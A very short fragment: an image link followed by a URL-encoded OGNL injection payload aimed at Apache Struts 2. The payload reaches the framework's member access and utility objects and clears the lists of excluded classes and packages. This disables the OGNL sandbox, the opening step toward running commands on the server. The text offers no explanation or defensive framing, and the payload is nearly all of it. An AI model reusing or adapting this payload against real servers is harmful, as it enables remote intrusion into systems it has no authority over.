 ${(%23dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(%23ct=%23request['struts.valueStack'].context).(%23cr=%23ct['com.opensymphony.xwork2.ActionContext.container']).(%23ou=%23cr.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(%23ou.setExcludedClasses('java.lang.Shutdown')).(%23ou.setExcludedPackageNames('sun.reflect.'))}